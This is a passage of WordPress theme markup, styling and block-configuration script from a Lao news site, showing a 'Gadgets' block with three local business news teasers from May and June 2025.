.td-post-date,.tdi_165 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_165 .td_module_flex_4 .td-post-date,.tdi_165 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_165 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_165 .td_module_flex_1 .td-icon-star,.tdi_165 .td_module_flex_1 .td-icon-star-empty,.tdi_165 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_165 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_165 .td_module_flex_4 .td-icon-star,.tdi_165 .td_module_flex_4 .td-icon-star-empty,.tdi_165 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_165 .td_module_flex_1 .td-module-comments{display:none}.tdi_165 .td_module_flex_4 .td-module-comments{display:none}.tdi_165 .td_module_flex_1 .td-module-title a{color:#000000}.tdi_165 .td_module_flex_1:hover .td-module-title a{color:#d44cef!important}.tdi_165 .td_module_flex_4 .td-module-title a{color:#000000}.tdi_165 .td_module_flex_4:hover .td-module-title a{color:#d44cef!important}.tdi_165 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#d44cef}.tdi_165 .td_module_flex_4 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#d44cef}.tdi_165 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_flex_1 .td-post-author-name a{color:#000000}.tdi_165 .td_module_flex_4 .td-post-author-name a{color:#000000}.tdi_165 .td_module_flex_1 .td-post-author-name:hover a{color:#d44cef}.tdi_165 .td_module_flex_4 .td-post-author-name:hover a{color:#d44cef}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{background-color:#d44cef!important;border-color:#d44cef!important;border-color:#d44cef!important}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_165 .td_module_flex_1 .td-editor-date,.tdi_165 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_165 .td_module_flex_1 .td-editor-date .entry-date,.tdi_165 .td_module_flex_1 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_165 .td_module_flex_4 .entry-title{font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_165 .td_module_flex_4 .td-editor-date,.tdi_165 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_165 .td_module_flex_4 .td-editor-date .entry-date,.tdi_165 .td_module_flex_4 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_165 .td_module_wrap{width:100%;float:left}.rtl .tdi_165 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_165 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_165 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_module_flex_4 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_165 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td_module_flex_1{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_165 .td_module_flex_1 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_flex_4{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_165 .td_module_flex_4 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_165 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_165 .td_module_flex_1 .entry-title{margin:8px 0;font-size:17px!important}.tdi_165 .td_module_flex_4 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_165 .td_module_flex_1 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_165 .td_module_flex_4 .td-excerpt{margin:8px 0 0 0}.tdi_165 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-size:15px!important}.tdi_165 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_165 .td_module_flex_1 .td-editor-date,.tdi_165 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_165 .td_module_flex_1 .td-editor-date .entry-date,.tdi_165 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_165 .td_module_flex_4 .td-post-category{font-size:10px!important}.tdi_165 .td_module_flex_4 .td-editor-date,.tdi_165 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_165 .td_module_flex_4 .td-editor-date .entry-date,.tdi_165 .td_module_flex_4 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_165 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_165 .td_module_flex_1 .td-module-container:before{bottom:-10.5px}.tdi_165 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_category":"above","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsImFsbCI6IjI0In0=","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","limit":"3","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","art_title1":"eyJhbGwiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIn0=","art_title2":"eyJwb3J0cmFpdCI6IjAgMCA0cHgifQ==","f_title1_font_family":"712","f_title2_font_family":"712","f_title1_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTcifQ==","f_title2_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title1_font_line_height":"1.2","f_title2_font_line_height":"1.2","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#000000","title_txt2":"#000000","title_txt_hover":"#d44cef","title_txt_hover2":"#d44cef","image_height1":"60","image_height2":"75","f_meta1_font_family":"712","f_meta2_font_family":"712","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_meta1_font_line_height":"1","f_meta2_font_line_height":"1","f_meta1_font_weight":"400","f_meta2_font_weight":"400","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"#000000","author_txt2":"#000000","author_txt_hover":"#d44cef","author_txt_hover2":"#d44cef","art_excerpt1":"eyJhbGwiOiIxMnB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt2":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCIsImFsbCI6IjAifQ==","f_ex1_font_family":"712","f_ex2_font_family":"712","f_ex1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex1_font_line_height":"1.6","modules_category_padding1":"0","modules_category_padding2":"0","f_cat1_font_family":"712","f_cat2_font_family":"712","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat1_font_line_height":"1","f_cat2_font_line_height":"1","f_cat1_font_weight":"400","f_cat2_font_weight":"400","f_cat1_font_transform":"uppercase","f_cat2_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg2":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_bg_hover2":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt2":"#000000","cat_txt_hover":"#d44cef","cat_txt_hover2":"#d44cef","meta_padding1":"15px 0 0 0","ajax_pagination":"next_prev","meta_padding2":"0 0 0 15px","show_com1":"none","custom_title":"Gadgets","block_template_id":"td_block_template_8","border_color":"#d44cef","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_family":"712","f_header_font_transform":"uppercase","category_id":"162","pag_h_bg":"#d44cef","pag_h_border":"#d44cef","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","modules_space2":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category3":"","modules_category_margin2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_border2":"","cat_border_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_4";
block_tdi_165.post_count = "3";
block_tdi_165.found_posts = "52";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "18";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Gadgets</span></h4></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການເພື່ອຂະຫຍາຍກຳລັງການຜະລິດໃນ ສປປ ລາວ ແລະສະໜັບສະໜູນການເຕີບໂຕຂອງຕະຫຼາດໃນພາກພື້ນ

ວັນທີ 11 ມິຖຸນາ 2025 ທີ່ແຂວງສະຫວັນນະເຂດ, - ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ໄດ້ເປີດໂຕໂຮງງານຜະລິດແຫ່ງທີສອງຂອງບໍລິສັດ ທີ່ ເອັສຊີລໍລາວ ຈໍາກັດ Essilor Lao Company Ltd. (ELCL)   ໃຫ້ກຽດເຂົ້າຮ່ວມງານນີ້ໂດຍ ທ່ານ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49825/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/05/TK-Website-2-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49825/"  rel="bookmark" title="ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ.">ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T16:43:59+07:00" >May 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49812/"  rel="bookmark" class="td-image-wrap " title="ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/05/Website-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49812/"  rel="bookmark" title="ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ">ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T15:52:37+07:00" >May 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_165" data-td_block_id="tdi_165"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_165" data-td_block_id="tdi_165"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_168 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_168" >
<style>.tdi_168 .td-block-title>*:before,.tdi_168 .td-block-title>*:after{background-color:#eab04b!important}@media (max-width:767px){.tdi_168{margin-bottom:40px!important}}</style>
<style>.tdi_168 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_168 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_168 .td_module_flex_1{padding-bottom:12px;margin-bottom:12px}.tdi_168 .td_module_flex_1 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_168 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_168 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_168 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_168 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_168 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_168 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_168 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_168 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_168 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_168 .td_module_flex_1 .td-image-wrap{padding-bottom:60%}.ie10 .tdi_168 .td_module_flex_1 .td-image-container,.ie11 .tdi_168 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_168 .td_module_flex_4 .td-image-wrap{padding-bottom:75%}.ie10 .tdi_168 .td_module_flex_4 .td-image-container,.ie11 .tdi_168 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_168 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_168 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_168 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_168 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_168 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_168 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_168 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_168 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_168 .td_module_flex_1 .td-module-meta-info{position:relative;padding:15px 0 0 0}.tdi_168 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_168 .td_module_flex_4 .td-module-meta-info{padding:0 0 0 15px}.tdi_168 .td_module_flex_1 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:21px!important;line-height:1.2!important;font-weight:500!important}.tdi_168 .td_module_flex_1 .td-excerpt{margin:12px 0 0 0;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important}.tdi_168 .td_module_flex_4 .td-excerpt{margin:0px;display:none;font-family:Rubik!important}.tdi_168 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_168 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_168 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_168 .td_module_flex_4 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_168 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_168 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_168 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_168 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_168 .td_module_flex_1 .td-author-date{display:inline}.tdi_168 .td_module_flex_4 .td-author-date{display:inline}.tdi_168 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_168 .td_module_flex_4 .td-post-author-name{display:none}.tdi_168 .td_module_flex_1 .td-post-date,.tdi_168 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_168 .td_module_flex_4 .td-post-date,.tdi_168 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_168 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_168 .td_module_flex_1 .td-icon-star,.tdi_168 .td_module_flex_1 .td-icon-star-empty,.tdi_168 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_168 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_168 .td_module_flex_4 .td-icon-star,.tdi_168 .td_module_flex_4 .td-icon-star-empty,.tdi_168 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_168 .td_module_flex_1 .td-module-comments{display:none}.tdi_168 .td_module_flex_4 .td-module-comments{display:none}.tdi_168 .td_module_flex_1 .td-module-title a{color:#000000}.tdi_168 .td_module_flex_1:hover .td-module-title a{color:#eab04b!important}.tdi_168 .td_module_flex_4 .td-module-title a{color:#000000}.tdi_168 .td_module_flex_4:hover .td-module-title 